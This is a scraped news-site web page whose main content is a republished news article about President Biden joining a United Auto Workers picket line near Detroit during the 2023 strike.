	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name="generator" content="Redux 4.3.12" /><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-180x180.png" />
<meta name="msapplication-TileImage" content="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .col-xl-3.col-sm-12.mt-xl-0.sidebar-service-right.nicol-woo-sidebar, div#comments{
	display: none !important;
}
.post-type-archive-product .col-xl-9.col-sm-12.nicol-product-main-list{
	    flex: 0 0 100%;
    max-width: 100%;
}
.woocommerce .product-grid-style .product:hover .nicol-woo-buttons-holder, .woocommerce .product-list-style .products .product:hover .nicol-image-wrapper .nicol-woo-buttons-holder, .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, #customer_details > div.iq_checkout_shipping > div.woocommerce-additional-fields > h3{
	display: none !important;
}

.site_acf p {
    margin: 0;
}
.site_acf {
    margin-bottom: 30px;
}
.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity{
	display: none !important;
}
.message {
    display: none !important;
}

#customer_details > div.col-2 > div.woocommerce-additional-fields > h3:nth-child(1) {
    display: none;
}
.site_acf p {
    margin: 0;
}
.site_acf {
    margin-bottom: 30px;
}
.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity{
	display: none !important;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 800;
    color: #ff0606;
}
.single-product img.attachment-full.size-full {
    width: 100% !important;
}
.woocommerce .products .product .onsale {
    display: none;
}

.woocommerce .products .product .nicol-product-image img {
    height: 10em;
    object-fit: contain;
}		</style>
		</head>

<body class="post-template-default single single-post postid-202498 single-format-standard wp-embed-responsive theme-nicol woocommerce-no-js nicol-custom-header has-sidebar iqonic-magic-cursor pageload-is-changing nicol-ajax iqonic-header-over elementor-default elementor-kit-7" data-fr="150" data-at="1000" data-sz="100" data-ad="50" data-am="3">
  
  <div id="body-inner" class="main-body">
            <!-- Begin magic cursor -->
        <div id="magic-cursor">
          <div id="ball"></div>
        </div>
        <!-- End magic cursor -->
            <canvas id='nicol-fluid' data-url=https://fromermediagroup.com/wp-content/themes/nicol></canvas>
        <!-- loading End -->
    <div id="page" class="site nicol header-over">
      <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

      <header class="header-default" id="default-header">
        		<div data-elementor-type="wp-post" data-elementor-id="13160" class="elementor elementor-13160">
						<div class="wow iqonic-elementor-section wrapper-221e2a7 elementor-section elementor-top-section elementor-element elementor-element-221e2a7 elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="221e2a7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75dfd2a layouts-column-align-inherit layouts-section-position-none" data-id="75dfd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-e6c1a8d elementor-widget elementor-widget-image" data-id="e6c1a8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://fromermediagroup.com/">
							<img width="275" height="58" src="https://fromermediagroup.com/wp-content/uploads/2022/01/fromermediagroup.png" class="attachment-full size-full wp-image-30808" alt="" sizes="(min-width: 960px) 75vw, 100vw" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f25bdd2 layouts-column-align-center elementor-hidden-tablet elementor-hidden-mobile layouts-section-position-static" data-id="f25bdd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-8ce43d0 elementor-widget elementor-widget-image" data-id="8ce43d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://fromermediagroup.com/unbeatable-deals-free-trials-for-2024">
							<img fetchpriority="high" width="728" height="90" src="https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1.png" class="attachment-full size-full wp-image-209186" alt="" srcset="https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1.png 728w, https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1-300x37.png 300w, https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1-720x90.png 720w, https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1-600x74.png 600w" sizes="(min-width: 960px) 75vw, 100vw" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-943a3d7 layouts-column-align-right layouts-section-position-none" data-id="943a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-3056616 elementor-widget elementor-widget-iqonic_user_nav_menu" data-id="3056616" data-element_type="widget" data-widget_type="iqonic_user_nav_menu.default">
				<div class="elementor-widget-container">
			<div class="nicol-users-settings user-btn nav-item nav-icon header-user-rights nicol-usermenu-dropdown">
    <div class="nav-item nav-icon dropdown-hover">

        <a href="javascript:void(0);" class=" nav-link dropdown-open dropdown-toggle p-0 align-items-center d-flex">
            <span class="nicol-avatar-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="20" viewBox="0 0 16 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.98493 13.3462C4.11731 13.3462 0.814453 13.931 0.814453 16.2729C0.814453 18.6148 4.09636 19.2205 7.98493 19.2205C11.8525 19.2205 15.1545 18.6348 15.1545 16.2938C15.1545 13.9529 11.8735 13.3462 7.98493 13.3462Z" stroke="#FF7272" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.98489 10.0059C10.523 10.0059 12.5801 7.94779 12.5801 5.40969C12.5801 2.8716 10.523 0.814453 7.98489 0.814453C5.44679 0.814453 3.3887 2.8716 3.3887 5.40969C3.38013 7.93922 5.42394 9.99731 7.95251 10.0059H7.98489Z" stroke="#FF7272" stroke-width="1.42857" stroke-linecap="round" stroke-linejoin="round"></path></svg></span>        </a>
                    <div class="nicol-sub-dropdown nicol-user-dropdown dropdown-menu">
                <div class="nicol-card shadow-none m-0">
                    <div class="nicol-card-body p-0 pl-3 pr-3">
                                                        <a href="https://fromermediagroup.com/2023/09/26/biden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise/" class="nicol-list-link nicol-sub-card ajax-effect-link">

                                    <div class="media align-items-center">

                                        
                                        <div class="media-body ml-3">
                                            <span class="m-0 ">
                                                Sign in                                            </span>
                                        </div>
                                    </div>
                                </a>
                                                        <a href="https://fromermediagroup.com/2023/09/26/biden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise/" class="nicol-list-link nicol-sub-card ajax-effect-link">

                                    <div class="media align-items-center">

                                        
                                        <div class="media-body ml-3">
                                            <span class="m-0 ">
                                                Sign Up                                            </span>
                                        </div>
                                    </div>
                                </a>
                        
                    </div>
                </div>
            </div>
            </div>
</div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-e707e22 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-laptop elementor-widget elementor-widget-iqonic_search" data-id="e707e22" data-element_type="widget" data-widget_type="iqonic_search.default">
				<div class="elementor-widget-container">
			<div class="search_wrap search-form-default search_style_default search-animate-default">
    <div class="search_form_wrap">
                    <form method="get" class="search-form search__form wp-block-search" action="https://fromermediagroup.com/">
                <div class="form-search">
                    <input type="search" class="search-field search__input wp-block-search__input" name="s" value="" placeholder=" Search" />
                    <button type="submit" class="search-submit">
                                                    <i class="fa fa-search" aria-hidden="true"></i>
                                            </button>
                </div>
            </form>
            </div>
</div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-5964796 elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-iqonic_search" data-id="5964796" data-element_type="widget" data-widget_type="iqonic_search.default">
				<div class="elementor-widget-container">
			<div class="search_wrap  search_style_default search-animate-default">
    <div class="search_form_wrap">
                    <div class="search_count">
                <a href="javascript:void(0);" class="btn-search">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><circle cx="9.7859" cy="9.7859" r="8.23951" stroke="#FF7272" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></circle><path d="M15.5166 15.9443L18.747 19.1663" stroke="#FF7272" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>                                    </a>
                <div class="nicol-search">
                    <button class="btn btn-search-close btn--search-close" aria-label="Close search form">
                        <i class="fa fa-times"></i>
                    </button>
                    <form method="get" class="search-form search__form wp-block-search" action="https://fromermediagroup.com/">
                        <div class="form-search">
                            <input type="search" class="search-field search__input wp-block-search__input" name="s" value="" placeholder=" Search" />
                            <button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
</div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-c0979a9 elementor-widget elementor-widget-iqonic_layouts" data-id="c0979a9" data-element_type="widget" data-widget_type="iqonic_layouts.default">
				<div class="elementor-widget-container">
			<label style="display: none;"></label>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-0547eb4 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-iqonic_shape" data-id="0547eb4" data-element_type="widget" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
    <a href="#full-header">
        <!-- parellex effect main wrapper -->
        <div data-style="style-one" class="box-parent parallax-shape nicol-shape-style-1">
            <div class="pattern-block" data-depth="0">
                <img src="https://fromermediagroup.com/wp-content/uploads/2022/02/menubar.svg" title="menubar" alt="menu icon" loading="lazy" />            </div>
        </div>
    </a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
		<div class="elementor-element elementor-element-931ef5a e-flex e-con-boxed e-con e-parent" data-id="931ef5a" data-element_type="container">
					<div class="e-con-inner">
				<div class="hf-elementor-layout elementor-element elementor-element-d1bbdf2 elementor-widget elementor-widget-iqonic_navigation" data-id="d1bbdf2" data-element_type="widget" data-widget_type="iqonic_navigation.default">
				<div class="elementor-widget-container">
			<div class="widget-nav-menu menu-hover-default menu-align-center">
                <nav class="navbar  nav-widget p-0 header-default-menu" aria-label="Widget menu" >
                <div class="menu-all-pages-container">
                    <div class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="sf-menu navbar-nav"><li id="menu-item-30795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30795"><a href="https://fromermediagroup.com/category/news/" class="ajax-effect-link"><span class="menu-line">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-30796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30796"><a href="https://fromermediagroup.com/category/press-release/" class="ajax-effect-link"><span class="menu-line">Press Release</span></a></li>
</ul>
</li>
<li id="menu-item-30798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30798"><a href="https://fromermediagroup.com/category/tie-business/" class="ajax-effect-link"><span class="menu-line">Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-202839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202839"><a href="https://fromermediagroup.com/category/bitcoin-crypto/" class="ajax-effect-link"><span class="menu-line">Bitcoin &amp; Crypto</span></a></li>
	<li id="menu-item-202843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202843"><a href="#" class="ajax-effect-link"><span class="menu-line">ECONOMY</span></a></li>
	<li id="menu-item-202841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202841"><a href="https://fromermediagroup.com/category/market/" class="ajax-effect-link"><span class="menu-line">Market</span></a></li>
	<li id="menu-item-202840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202840"><a href="https://fromermediagroup.com/category/finance/" class="ajax-effect-link"><span class="menu-line">Finance</span></a></li>
	<li id="menu-item-202842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202842"><a href="https://fromermediagroup.com/category/money/" class="ajax-effect-link"><span class="menu-line">Money</span></a></li>
</ul>
</li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30797"><a href="https://fromermediagroup.com/category/tie-tech/" class="ajax-effect-link"><span class="menu-line">Tech</span></a>
<ul class="sub-menu">
	<li id="menu-item-202844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202844"><a href="https://fromermediagroup.com/category/apps/" class="ajax-effect-link"><span class="menu-line">Apps</span></a></li>
	<li id="menu-item-202845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202845"><a href="https://fromermediagroup.com/category/gadget/" class="ajax-effect-link"><span class="menu-line">Gadget</span></a></li>
	<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link"><span class="menu-line">Gaming</span></a></li>
	<li id="menu-item-202846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202846"><a href="https://fromermediagroup.com/category/mobile/" class="ajax-effect-link"><span class="menu-line">Mobile</span></a></li>
	<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://fromermediagroup.com/category/science/" class="ajax-effect-link"><span class="menu-line">Science</span></a></li>
</ul>
</li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30834"><a href="https://fromermediagroup.com/category/entertainment/" class="ajax-effect-link"><span class="menu-line">Entertainment</span></a>
<ul class="sub-menu">
	<li id="menu-item-202858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202858"><a href="https://fromermediagroup.com/category/art-theater/" class="ajax-effect-link"><span class="menu-line">Art &amp; Theater</span></a></li>
	<li id="menu-item-202859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202859"><a href="https://fromermediagroup.com/category/gambling/" class="ajax-effect-link"><span class="menu-line">Gambling</span></a></li>
	<li id="menu-item-202860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202860"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link"><span class="menu-line">Gaming</span></a></li>
	<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="https://fromermediagroup.com/category/movie/" class="ajax-effect-link"><span class="menu-line">Movie</span></a></li>
	<li id="menu-item-30837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30837"><a href="https://fromermediagroup.com/category/music/" class="ajax-effect-link"><span class="menu-line">Music</span></a></li>
	<li id="menu-item-202863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202863"><a href="#" class="ajax-effect-link"><span class="menu-line">SHOWS</span></a></li>
</ul>
</li>
<li id="menu-item-30794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30794"><a href="https://fromermediagroup.com/category/blog/" class="ajax-effect-link"><span class="menu-line">Blog</span></a></li>
<li id="menu-item-202837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202837"><a href="https://fromermediagroup.com/category/lifestyle/" class="ajax-effect-link"><span class="menu-line">Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-202847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202847"><a href="https://fromermediagroup.com/category/celebrity/" class="ajax-effect-link"><span class="menu-line">Celebrity</span></a></li>
	<li id="menu-item-202848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202848"><a href="https://fromermediagroup.com/category/culture/" class="ajax-effect-link"><span class="menu-line">Culture</span></a></li>
	<li id="menu-item-202849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202849"><a href="https://fromermediagroup.com/category/education/" class="ajax-effect-link"><span class="menu-line">Education</span></a></li>
	<li id="menu-item-202850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202850"><a href="https://fromermediagroup.com/category/fashion/" class="ajax-effect-link"><span class="menu-line">Fashion</span></a></li>
	<li id="menu-item-202851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202851"><a href="https://fromermediagroup.com/category/food/" class="ajax-effect-link"><span class="menu-line">Food</span></a></li>
	<li id="menu-item-202852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202852"><a href="https://fromermediagroup.com/category/health/" class="ajax-effect-link"><span class="menu-line">Health</span></a></li>
	<li id="menu-item-202853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202853"><a href="https://fromermediagroup.com/category/nature/" class="ajax-effect-link"><span class="menu-line">Nature</span></a></li>
	<li id="menu-item-202854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202854"><a href="https://fromermediagroup.com/category/religion/" class="ajax-effect-link"><span class="menu-line">Religion</span></a></li>
	<li id="menu-item-202855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202855"><a href="https://fromermediagroup.com/category/shopping/" class="ajax-effect-link"><span class="menu-line">Shopping</span></a></li>
	<li id="menu-item-202856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202856"><a href="https://fromermediagroup.com/category/travel/" class="ajax-effect-link"><span class="menu-line">Travel</span></a></li>
</ul>
</li>
<li id="menu-item-202838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202838"><a href="https://fromermediagroup.com/category/real-estate/" class="ajax-effect-link"><span class="menu-line">Real Estate</span></a></li>
<li id="menu-item-202857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202857"><a href="#" class="ajax-effect-link"><span class="menu-line">CLASSIFIED</span></a></li>
</ul></div>                </div>
            </nav>
    </div>		</div>
				</div>
					</div>
				</div>
				</div>
		      </header><!-- #masthead -->

      
      			<div class="nicol-breadcrumb">
				<div class="container">
												<div class="row align-items-center justify-content-center text-center">
								<div class="col-sm-12">
									<nav aria-label="breadcrumb" class="nicol-breadcrumb-nav">
														<h2 class="title">
										Blog <span class="highlighted-text-wrap">Details </span>				</h2>
															<ol class="breadcrumb main-bg">
													<li class="breadcrumb-item"><a class=ajax-effect-link href="https://fromermediagroup.com"><span class="nicol-bread-item"></span>Home</a></li> <li class="breadcrumb-item"><span class="nicol-bread-item"></span><a class=ajax-effect-link href="https://fromermediagroup.com/category/tie-business/">Business</a></li><li class="breadcrumb-item active"><span class="nicol-bread-item"></span>Biden joins UAW strike picket line, says union workers deserve &#8216;significant raise&#8217;</li>												</ol>
																			</nav>

								</div>
							</div>
										</div>
			</div>
			
<div class="site-content-contain">
	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="container">
					<div class="row ">
						<div class="col-xl-8 col-sm-12 nicol-blog-main-list">	<article id="post-202498" class="entry  post-202498 post type-post status-publish format-standard has-post-thumbnail hentry category-tie-business">
		<div class="nicol-blog-box">
								<div class="nicol-blog-image" >
								<img width="1200" height="600" src="https://fromermediagroup.com/wp-content/uploads/2023/09/AP23269616602065-e1695752523311.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://fromermediagroup.com/wp-content/uploads/2023/09/AP23269616602065-e1695752523311.jpg 1200w, https://fromermediagroup.com/wp-content/uploads/2023/09/AP23269616602065-e1695752523311-300x150.jpg 300w, https://fromermediagroup.com/wp-content/uploads/2023/09/AP23269616602065-e1695752523311-1024x512.jpg 1024w, https://fromermediagroup.com/wp-content/uploads/2023/09/AP23269616602065-e1695752523311-768x384.jpg 768w, https://fromermediagroup.com/wp-content/uploads/2023/09/AP23269616602065-e1695752523311-600x300.jpg 600w" sizes="(min-width: 960px) 75vw, 100vw" />				</div><!-- .post-thumbnail -->
								<div class="nicol-blog-detail">
		
<div class="nicol-blog-meta">
	<ul class="list-inline">
					<li class="posted-by">
				Posted by : <span class="author vcard"><a class="url fn n col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/author/fromermediagmail-com/">FROMER MEDIA GROUP</a></span>			</li>
					<li class="posted-on">
				<a class="col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/2023/09/26/" rel="bookmark">
	<time class="entry-date published updated" datetime="2023-09-26T18:35:45+00:00">September 26, 2023</time></a>			</li>
		
						<li class="widget_categories">
					<a class="col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/category/tie-business/">
						Business					</a>
				</li>
			</ul>

</div><!-- .entry-meta --><a class="col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/2023/09/26/biden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise/" rel="bookmark"><h3 class="entry-title">Biden joins UAW strike picket line, says union workers deserve &#8216;significant raise&#8217;</h3></a>    <div class="nicol-blog-detail">
    <p> [ad_1]<br />
<br /><img decoding="async" src="https://content.fortune.com/wp-content/uploads/2023/09/AP23269616602065-e1695752523311.jpg?w=2048" /></p>
<p>President <a href="https://apnews.com/hub/joe-biden" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">Joe Biden</a> joined United Auto Workers strikers on their picket line Tuesday as their work stoppage <a href="https://apnews.com/article/uaw-strike-ford-gm-stellantis-contract-offers-5dd4dee2056b7efe06d2a55433d8d13a" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">against major carmakers</a> hit day 12, a demonstration of support for organized labor apparently unparalleled in presidential history.</p>
<div>
<p>“You deserve the significant raise you need,” Biden said through a bullhorn while wearing a union baseball cap after arriving at a <a href="https://fortune.com/company/general-motors/" target="_blank" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">General Motors</a> parts distribution warehouse located in a suburb west of Detroit.</p>
<p>He walked along the picket line, exchanging fist bumps with grinning workers.</p>
<p>He encouraged them to continue fighting for better wages despite concerns that a prolonged strike could damage the economy, saying “stick with it.”</p>
<p>He said “yes” when asked if UAW members deserved a 40% raise, one of the demands that the union has made.</p>
<p>“No deal, no wheels!” workers chanted as Biden arrived. “No pay, no parts!”</p>
<p>He was joined by UAW President Shawn Fain, who rode with him in the presidential limousine to the picket line.</p>
<p>“Thank you, Mr. President, for coming to stand up with us in our generation-defining moment,” said Fain, who described the union as engaged in a “kind of war” against “corporate greed.”</p>
<p>“We do the heavy lifting. We do the real work,” Fein said. “Not the CEOs.”</p>
<p>Labor historians say they cannot recall an instance when a sitting president has joined an ongoing strike, even during the tenures of the more ardent pro-union presidents such as Franklin Delano Roosevelt and Harry Truman. Theodore Roosevelt invited labor leaders alongside mine operators to the White House amid a historic coal strike in 1902, a decision that was seen at the time as a rare embrace of unions as Roosevelt tried to resolve the dispute.</p>
<p>Biden arrived one day before former President Donald Trump, the front-runner for the 2024 Republican nomination, goes to Detroit to hold his own event in <a href="https://apnews.com/article/labor-union-auto-workers-trump-strike-dfcb805fd4e749b13aaf827e1463da73" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">an attempt to woo auto workers</a> even though union leaders say he’s no ally.</p>
<p>Lawmakers often appear at strikes to show solidarity with unions, and Biden joined picket lines with casino workers in Las Vegas and auto workers in Kansas City while seeking the 2020 Democratic presidential nomination.</p>
<p>But sitting presidents, who have to balance the rights of workers with disruptions to the economy, supply chains and other facets of everyday life, have long wanted to stay out of the strike fray — until Biden.</p>
<p>“This is absolutely unprecedented. No president has ever walked a picket line before,” said Erik Loomis, a professor at the University of Rhode Island and an expert on U.S. labor history. Presidents historically “avoided direct participation in strikes. They saw themselves more as mediators. They did not see it as their place to directly intervene in a strike or in labor action.”</p>
<p>White House press secretary Karine Jean-Pierre told reporters aboard Air Force One en route to Michigan that “Biden is fighting to ensure that the cars of the future will be built in America by unionized American workers in good-paying jobs, instead of being built in China.”</p>
